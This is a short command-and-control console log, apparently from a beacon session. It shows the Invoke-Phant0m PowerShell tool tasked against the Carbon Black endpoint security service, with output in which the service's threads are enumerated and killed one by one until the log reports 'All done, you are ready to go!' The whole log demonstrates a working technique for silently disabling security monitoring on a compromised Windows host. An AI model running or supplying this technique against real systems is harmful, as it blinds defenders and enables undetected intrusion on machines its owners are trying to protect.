 beacon> powershell invoke-phant0m -processname carbonblack -threadfilter cb
[*] Tasked beacon to run: invoke-phant0m -processname carbonblack -threadfilter cb
[+] host called home, sent: 64 bytes
[+] received output:
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 2176...
[*] Parsing carbonblack Service Threads...
[+] Thread 896 Succesfully Killed!
[+] Thread 896 Succesfully Killed!
[+] Thread 3700 Succesfully Killed!
[+] Thread 3460 Succesfully Killed!
[+] Thread 3460 Succesfully Killed!
[+] Thread 4056 Succesfully Killed!
[+] Thread 4056 Succesfully Killed!
[+] Thread 3364 Succesfully Killed!
[+] Thread 3364 Succesfully Killed!
[+] Thread 4064 Succesfully Killed!
[+] Thread 4064 Succesfully Killed!
[+] Thread 4064 Succesfully Killed!
[+] Thread 3664 Succesfully Killed!
[+] Thread 3664 Succesfully Killed!
[+] Thread 2032 Succesfully Killed!
[+] Thread 2032 Succesfully Killed!
[+] Thread 3736 Succesfully Killed!
[+] Thread 3736 Succesfully Killed!
[+] All done, you are ready to go!